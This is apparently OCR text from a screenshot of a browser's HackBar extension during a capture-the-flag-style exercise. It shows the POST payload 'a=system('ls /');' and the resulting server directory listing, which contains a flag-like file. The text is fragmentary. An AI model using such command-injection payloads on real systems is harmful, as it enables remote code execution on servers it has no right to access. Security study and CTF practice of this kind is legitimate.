 bin boot dev etc f111111ag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASH
URL
http:// 9132/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('ls /');